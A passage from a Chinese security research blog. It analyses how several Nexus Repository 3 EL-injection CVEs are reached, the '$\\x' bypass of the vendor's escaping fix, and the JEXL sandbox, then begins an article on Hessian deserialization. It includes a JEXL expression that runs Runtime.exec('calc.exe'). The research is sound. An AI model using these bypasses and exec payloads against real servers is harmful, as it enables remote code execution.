(StringUtils.isBlank(username)) {37: context.buildConstraintViolationWithTemplate("User Authentication method requires the username to be set.").addPropertyNode("username").addConstraintViolation();38 }3940 if (StringUtils.isBlank(password)) {41: context.buildConstraintViolationWithTemplate("User Authentication method requires the password to be set.").addPropertyNode("password").addConstraintViolation();42 }43..52 }5354: context.buildConstraintViolationWithTemplate("To proceed with PKI Authentication, clear the username and password fields. Otherwise, please select User Authentication.").addPropertyNode("authenticationType").addConstraintViolation();55 return false;56 default:57: context.buildConstraintViolationWithTemplate("unsupported authentication type " + authenticationType).addConstraintViolation();58 return false;59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\hibernate\validator\hibernate-validator\6.1.0.Final\hibernate-validator-6.1.0.Final\org\hibernate\validator\internal\constraintvalidators\hv\ScriptAssertValidator.java:34 if (!validationResult && !this.reportOn.isEmpty()) {35 constraintValidatorContext.disableDefaultConstraintViolation();36: constraintValidatorContext.buildConstraintViolationWithTemplate(this.message).addPropertyNode(this.reportOn).addConstraintViolation();37 }38F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\hibernate\validator\hibernate-validator\6.1.0.Final\hibernate-validator-6.1.0.Final\org\hibernate\validator\internal\engine\constraintvalidation\ConstraintValidatorContextImpl.java:55 }5657: public ConstraintViolationBuilder buildConstraintViolationWithTemplate(String messageTemplate) {58 return new ConstraintValidatorContextImpl.ConstraintViolationBuilderImpl(messageTemplate, this.getCopyOfBasePath());59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-cleanup\3.21.0-02\nexus-cleanup-3.21.0-02\org\sonatype\nexus\cleanup\storage\config\CleanupPolicyAssetNamePatternValidator.java:18 } catch (RegexCriteriaValidator.InvalidExpressionException var4) {19 context.disableDefaultConstraintViolation();20: context.buildConstraintViolationWithTemplate(var4.getMessage()).addConstraintViolation();21 return false;22 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-cleanup\3.21.2-03\nexus-cleanup-3.21.2-03\org\sonatype\nexus\cleanup\storage\config\CleanupPolicyAssetNamePatternValidator.java:18 } catch (RegexCriteriaValidator.InvalidExpressionException var4) {19 context.disableDefaultConstraintViolation();20: context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(var4.getMessage())).addConstraintViolation();21 return false;22 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-scheduling\3.21.2-03\nexus-scheduling-3.21.2-03\org\sonatype\nexus\scheduling\constraints\CronExpressionValidator.java:29 } catch (IllegalArgumentException var4) {30 context.disableDefaultConstraintViolation();31: context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(var4.getMessage())).addConstraintViolation();32 return false;33 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\privilege\PrivilegesExistValidator.java:42 if (!privilegeId.matches("^[a-zA-Z0-9\\-]{1}[a-zA-Z0-9_\\-\\.]*$")) {43 context.disableDefaultConstraintViolation();44: context.buildConstraintViolationWithTemplate("Invalid privilege id: " + this.getEscapeHelper().stripJavaEl(privilegeId) + ". " + "Only letters, digits, underscores(_), hyphens(-), and dots(.) are allowed and may not start with underscore or dot.").addConstraintViolation();45 return false;46 }..55 } else {56 context.disableDefaultConstraintViolation();57: context.buildConstraintViolationWithTemplate("Missing privileges: " + missing).addConstraintViolation();58 return false;59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\role\RoleNotContainSelfValidator.java:49 if (this.containsRole(id, roleId, processedRoleIds)) {50 context.disableDefaultConstraintViolation();51: context.buildConstraintViolationWithTemplate(this.message).addConstraintViolation();52 return false;53 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\role\RolesExistValidator.java:42 } else {43 context.disableDefaultConstraintViolation();44: context.buildConstraintViolationWithTemplate("Missing roles: " + missing).addConstraintViolation();45 return false;46 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-validation\3.21.2-03\nexus-validation-3.21.2-03\org\sonatype\nexus\validation\ConstraintViolationFactory.java:75 public boolean isValid(ConstraintViolationFactory.HelperBean bean, ConstraintValidatorContext context) {76 context.disableDefaultConstraintViolation();77: ConstraintViolationBuilder builder = context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(bean.getMessage()));78 NodeBuilderCustomizableContext nodeBuilder = null;79 String[] var8;后面作者也发布了漏洞分析,确实用了

buildConstraintViolationWithTemplate作为了漏洞的根源,利用这个关键点做的污点跟踪分析。从上面的搜索结果中可以看到,el表达式导致的那三个CVE关键点也在其中,同时还有其他几个地方,有几个使用了

this.getEscapeHelper().stripJavaEl做了清除,还有几个,看起来似乎也可以,心里一阵狂喜?然而,其他几个没有做清除的地方虽然能通过路由进入,但是利用不了,后面会挑选其中的一个做下分析。所以在开始说了官方可能修复了几个类似的地方,猜想有两种可能:- 官方自己察觉到了那几个地方也会存在el解析漏洞,所以做了清除

- 有其他漏洞发现者提交了那几个做了清除的漏洞点,因为那几个地方可以利用;但是没清除的那几个地方由于没法利用,所以发现者并没有提交,官方也没有去做清除

不过感觉后一种可能性更大,毕竟官方不太可能有的地方做清除,有的地方不做清除,要做也是一起做清除工作。

CVE-2018-16621分析

这个漏洞对应上面的搜索结果是RolesExistValidator,既然搜索到了关键点,自己来手动逆向回溯下看能不能回溯到有路由处理的地方,这里用简单的搜索回溯下。

关键点在

RolesExistValidator的isValid,调用了buildConstraintViolationWithTemplate。搜索下有没有调用RolesExistValidator的地方:

在RolesExist中有调用,这种写法一般会把RolesExist当作注解来使用,并且进行校验时会调用

RolesExistValidator.isValid()。继续搜索RolesExist:

有好几处直接使用了RolesExist对roles属性进行注解,可以一个一个去回溯,不过按照Role这个关键字RoleXO可能性更大,所以先看这个(UserXO也可以的),继续搜索RoleXO:

会有很多其他干扰的,比如第一个红色标注

RoleXOResponse,这种可以忽略,我们找直接使用RoleXO的地方。在RoleComponent中,看到第二个红色标注这种注解大概就知道,这里能进入路由了。第三个红色标注使用了roleXO,并且有roles关键字,上面RolesExist也是对roles进行注解的,所以这里猜测是对roleXO进行属性注入。有的地方反编译出来的代码不好理解,可以结合源码看:

可以看到这里就是将提交的参数注入给了roleXO,RoleComponent对应的路由如下:

通过上面的分析,我们大概知道了能进入到最终的

RolesExistValidator,不过中间可能还有很多条件需要满足,需要构造payload然后一步一步测。这个路由对应的web页面位置如下:

测试(这里使用的3.21.1版本,CVE-2018-16621是之前的漏洞,在3.21.1早修复了,不过3.21.1又被绕过了,所以下面使用的是绕过的情况,将

$换成$\\x去绕过,绕过在后面两个CVE再说):

修复方式:

加上了

getEscapeHelper().stripJavaEL对el表达式做了清除,将${替换为了{,之后的两个CVE就是对这个修复方式的绕过:

CVE-2020-10204分析

这就是上面说到的对之前

stripJavaEL修复的绕过,这里就不细分析了,利用$\\x格式就不会被替换掉(使用3.21.1版本测试):

CVE-2020-10199分析

这个漏洞对应上面搜索结果是

ConstraintViolationFactory:

buildConstraintViolationWith(标号1)出现在了HelperValidator(标号2)的isValid中,HelperValidator又被注解在HelperAnnotation(标号3、4)之上,HelperAnnotation注解在了HelperBean(标号5)之上,在ConstraintViolationFactory.createViolation方法中使用到了HelperBean(标号6、7)。按照这个思路要找调用了ConstraintViolationFactory.createViolation的地方。也来手动逆向回溯下看能不能回溯到有路由处理的地方。

搜索ConstraintViolationFactory:

有好几个,这里使用第一个

BowerGroupRepositoriesApiResource分析,点进去看就能看出它是一个API路由:

ConstraintViolationFactory被传递给了super,在BowerGroupRepositoriesApiResource并没有调用ConstraintViolationFactory的其他函数,不过它的两个方法,也是调用了super对应的方法。它的super是AbstractGroupRepositoriesApiResource类:

BowerGroupRepositoriesApiResource构造函数中调用的super,在AbstractGroupRepositoriesApiResource赋值了ConstraintViolationFactory(标号1),ConstraintViolationFactory的使用(标号2),调用了createViolation(在后面可以看到memberNames参数),这也是之前要到达漏洞点所需要的,这个调用处于validateGroupMembers中(标号3),validateGroupMembers的调用在createRepository(标号4)和updateRepository(标号5)中都进行了调用,而这两个方法通过上面的注解也可以看出,通过外部传递请求能到达。BowerGroupRepositoriesApiResource的路由为/beta/repositories/bower/group,在后台API找到它来进行调用(使用3.21.1测试):

还有

AbstractGroupRepositoriesApiResource的其他几个子类也是可以的:

CleanupPolicyAssetNamePatternValidator未做清除点分析

对应上面搜索结果的

CleanupPolicyAssetNamePatternValidator,可以看到这里并没有做StripEL清除操作:

这个变量是通过报错抛出放到

buildConstraintViolationWithTemplate中的,要是报错信息中包含了value值,那么这里就是可以利用的。搜索

CleanupPolicyAssetNamePatternValidator:

在

CleanupPolicyAssetNamePattern类注解中使用了,继续搜索CleanupPolicyAssetNamePattern:

在

CleanupPolicyCriteria中的属性regex被CleanupPolicyAssetNamePattern注解了,继续搜索CleanupPolicyCriteria:

在

CleanupPolicyComponent中的to CleanupPolicy方法中有调用,其中的cleanupPolicyXO.getCriteria也正好是CleanupPolicyCriteria对象。toCleanupPolicy在CleanupPolicyComponent的可通过路由进入的create、previewCleanup方法又调用了toCleanupPolicy。构造payload测试:

然而这里并不能利用,value值不会被包含在报错信息中,去看了下

RegexCriteriaValidator.validate,无论如何构造,最终也只会抛出value中的一个字符,所以这里并不能利用。与这个类似的是

CronExpressionValidator,那里也是通过抛出异常,但是那里是可以利用的,不过被修复了,可能之前已经有人提交过了。还有其他几个没做清除的地方,要么被if、else跳过了,要么不能利用。人工去回溯查找的方式,如果关键字被调用的地方不多可能还好,不过要是被大量使用,可能就不是那么好处理了。不过上面几个漏洞,可以看到通过手动回溯查找还是可行的。

JXEL造成的漏洞(CVE-2019-7238)

可以参考下@iswin大佬之前的分析https://www.anquanke.com/post/id/171116,这里就不再去调试截图了。这里想写下之前对这个漏洞的修复,说是加了权限来修复,要是只加了权限,那不是还能提交一下?不过,测试了下3.21.1版本,就算用admin权限也无法利用了,想去看下是不是能绕过。在3.14.0中测试,确实是可以的:

但是3.21.1中,就算加了权限,也是不行的。后面分别调试对比了下,以及通过下面这个测试:

12345678JexlEngine jexl = new JexlBuilder().create();String jexlExp = "''.class.forName('java.lang.Runtime').getRuntime().exec('calc.exe')";JexlExpression e = jexl.createExpression(jexlExp);JexlContext jc = new MapContext();jc.set("foo", "aaa");e.evaluate(jc);才知道3.14.0与上面这个测试使用的是

org.apache.commons.jexl3.internal.introspection.Uberspect处理,它的getMethod方法如下:

而在3.21.1中Nexus设置的是

org.apache.commons.jexl3.internal.introspection.SandboxJexlUberspect,这个SandboxJexlUberspect,它的get Method方法如下:

可以看出只允许调用String、Map、Collection类型的有限几个方法了。

总结

- 看完上面的内容,相信对Nexus3的漏洞大体有了解了,不会再无从下手的感觉。尝试看下下其他地方,例如后台有个LDAP,可进行jndi connect操作,不过那里调用的是

context.getAttribute,虽然会远程请求class文件,不过并不会加载class,所以并没有危害。 - 有的漏洞的根源点可能会在一个应用中出现相似的地方,就像上面那个

buildConstraintViolationWithTemplate这个keyword一样,运气好说不定一个简单的搜索都能碰到一些相似漏洞(不过我运气貌似差了点,通过上面的搜索可以看到某些地方的修复,说明已经有人先行一步了,直接调用了buildConstraintViolationWithTemplate并且可用的地方似乎已经没有了) - 仔细看下上面几个漏洞的payload,好像相似度很高,所以可以弄个类似fuzz参数的工具,搜集这个应用的历史漏洞payload,每个参数都可以测试下对应的payload,运气好可能会撞到一些相似漏洞

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1166/

-

Hessian 反序列化及相关利用链

作者:Longofo@知道创宇404实验室

时间:2020年2月20日

英文版本:https://paper.seebug.org/1137/前不久有一个关于Apache Dubbo Http反序列化的漏洞,本来是一个正常功能(通过正常调用抓包即可验证确实是正常功能而不是非预期的Post),通过Post传输序列化数据进行远程调用,但是如果Post传递恶意的序列化数据就能进行恶意利用。Apache Dubbo还支持很多协议,例如Dubbo(Dubbo Hessian2)、Hessian(包括Hessian与Hessian2,这里的Hessian2与Dubbo Hessian2不是同一个)、Rmi、Http等。Apache Dubbo是远程调用框架,既然Http方式的远程调用传输了序列化的数据,那么其他协议也可能存在类似问题,例如Rmi、Hessian等。@pyn3rd师傅之前在twiter发了关于Apache Dubbo Hessian协议的反序列化利用,Apache Dubbo Hessian反序列化问题之前也被提到过,这篇文章里面讲到了Apache Dubbo Hessian存在反序列化被利用的问题,类似的还有Apache Dubbo Rmi反序列化问题。之前也没比较完整的去分析过一个反序列化组件处理流程,刚好趁这个机会看看Hessian序列化、反序列化过程,以及marshalsec工具中对于Hessian的几条利用链。

关于序列化/反序列化机制

序列化/反序列化机制(或者可以叫编组/解组机制,编组/解组比序列化/反序列化含义要广),参考marshalsec.pdf,可以将序列化/反序列化机制分大体分为两类:

- 基于Bean属性访问机制

- 基于Field机制

基于Bean属性访问机制

- SnakeYAML

- jYAML

- YamlBeans

- Apache Flex BlazeDS

- Red5 IO AMF

- Jackson

- Castor

- Java XMLDecoder

- ...

它们最基本的区别是如何在对象上设置属性值,它们有共同点,也有自己独有的不同处理方式。有的通过反射自动调用

getter(xxx)和setter(xxx)访问对象属性,有的还需要调用默认Constructor,有的处理器(指的上面列出来的那些)在反序列化对象时,如果类对象的某些方法还满足自己设定的某些要求,也会被自动调用。还有XMLDecoder这种能调用对象任意方法的处理器。有的处理器在支持多态特性时,例如某个对象的某个属性是Object、Interface、abstruct等类型,为了在反序列化时能完整恢复,需要写入具体的类型信息,这时候可以指定更多的类,在反序列化时也会自动调用具体类对象的某些方法来设置这些对象的属性值。这种机制的攻击面比基于Field机制的攻击面大,因为它们自动调用的方法以及在支持多态特性时自动调用方法比基于Field机制要多。基于Field机制

基于Field机制是通过特殊的native(native方法不是java代码实现的,所以不会像Bean机制那样调用getter、setter等更多的java方法)方法或反射(最后也是使用了native方式)直接对Field进行赋值操作的机制,不是通过getter、setter方式对属性赋值(下面某些处理器如果进行了特殊指定或配置也可支持Bean机制方式)。在ysoserial中的payload是基于原生Java Serialization,marshalsec支持多种,包括上面列出的和下面列出的。

- Java Serialization

- Kryo

- Hessian

- json-io

- XStream

- ...

就对象进行的方法调用而言,基于字段的机制通常通常不构成攻击面。另外,许多集合、Map等类型无法使用它们运行时表示形式进行传输/存储(例如Map,在运行时存储是通过计算了对象的hashcode等信息,但是存储时是没有保存这些信息的),这意味着所有基于字段的编组器都会为某些类型捆绑定制转换器(例如Hessian中有专门的MapSerializer转换器)。这些转换器或其各自的目标类型通常必须调用攻击者提供的对象上的方法,例如Hessian中如果是反序列化map类型,会调用MapDeserializer处理map,期间map的put方法被调用,map的put方法又会计算被恢复对象的hash造成hashcode调用(这里对hashcode方法的调用就是前面说的必须调用攻击者提供的对象上的方法),根据实际情况,可能hashcode方法中还会触发后续的其他方法调用。

Hessian简介

Hessian是二进制的web service协议,官方对Java、Flash/Flex、Python、C++、.NET C#等多种语言都进行了实现。Hessian和Axis、XFire都能实现web service方式的远程方法调用,区别是Hessian是二进制协议,Axis、XFire则是SOAP协议,所以从性能上说Hessian远优于后两者,并且Hessian的JAVA使用方法非常简单。它使用Java语言接口定义了远程对象,集合了序列化/反序列化和RMI功能。本文主要讲解Hessian的序列化/反序列化。

下面做个简单测试下Hessian Serialization与Java Serialization:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354//Student.javaimport java.io.Serializable;public class Student implements Serializable {private static final long serialVersionUID = 1L;private int id;private String name;private transient String gender;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constractor call");}public Student(int id, String name, String gender) {this.id = id;this.name = name;this.gender = gender;}@Overridepublic String toString() {return "Student(id=" + id + ",name=" + name + ",gender=" + gender + ")";}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293//HJSerializationTest.javaimport com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class HJSerializationTest {public static <T> byte[] hserialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T hdeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static <T> byte[] jdkSerialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();ObjectOutputStream output = new ObjectOutputStream(os);output.writeObject(t);output.flush();output.close();data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T jdkDeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);ObjectInputStream input = new ObjectInputStream(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {Student stu = new Student(1, "hessian", "boy");long htime1 = System.currentTimeMillis();byte[] hdata = hserialize(stu);long htime2 = System.currentTimeMillis();System.out.println("hessian serialize result length = " + hdata.length + "," + "cost time:" + (htime2 - htime1));long htime3 = System.currentTimeMillis();Student hstudent = hdeserialize(hdata);long htime4 = System.currentTimeMillis();System.out.println("hessian deserialize result:" + hstudent + "," + "cost time:" + (htime4 - htime3));System.out.println();long jtime1 = System.currentTimeMillis();byte[] jdata = jdkSerialize(stu);long jtime2 = System.currentTimeMillis();System.out.println("jdk serialize result length = " + jdata.length + "," + "cost time:" + (jtime2 - jtime1));long jtime3 = System.currentTimeMillis();Student jstudent = jdkDeserialize(jdata);long jtime4 = System.currentTimeMillis();System.out.println("jdk deserialize result:" + jstudent + "," + "cost time:" + (jtime4 - jtime3));}}结果如下:

12345hessian serialize result length = 64,cost time:45hessian deserialize result:Student(id=1,name=hessian,gender=null),cost time:3jdk serialize result length = 100,cost time:5jdk deserialize result:Student(id=1,name=hessian,gender=null),cost time:43通过这个测试可以简单看出Hessian反序列化占用的空间比JDK反序列化结果小,Hessian序列化时间比JDK序列化耗时长,但Hessian反序列化很快。并且两者都是基于Field机制,没有调用getter、setter方法,同时反序列化时构造方法也没有被调用。



Hessian概念图





下面的是网络上对Hessian分析时常用的概念图,在新版中是整体也是这些结构,就直接拿来用了:

- Serializer:序列化的接口

- Deserializer :反序列化的接口

- AbstractHessianInput :hessian自定义的输入流,提供对应的read各种类型的方法

- AbstractHessianOutput :hessian自定义的输出流,提供对应的write各种类型的方法

- AbstractSerializerFactory

- SerializerFactory :Hessian序列化工厂的标准实现

- ExtSerializerFactory:可以设置自定义的序列化机制,通过该Factory可以进行扩展

- BeanSerializerFactory:对SerializerFactory的默认object的序列化机制进行强制指定,指定为使用BeanSerializer对object进行处理





Hessian Serializer/Derializer默认情况下实现了以下序列化/反序列化器,用户也可通过接口/抽象类自定义序列化/反序列化器:

序列化时会根据对象、属性不同类型选择对应的序列化其进行序列化;反序列化时也会根据对象、属性不同类型选择不同的反序列化器;每个类型序列化器中还有具体的FieldSerializer。这里注意下JavaSerializer/JavaDeserializer与BeanSerializer/BeanDeserializer,它们不是类型序列化/反序列化器,而是属于机制序列化/反序列化器:

- JavaSerializer:通过反射获取所有bean的属性进行序列化,排除static和transient属性,对其他所有的属性进行递归序列化处理(比如属性本身是个对象)

- BeanSerializer是遵循pojo bean的约定,扫描bean的所有方法,发现存在get和set方法的属性进行序列化,它并不直接直接操作所有的属性,比较温柔

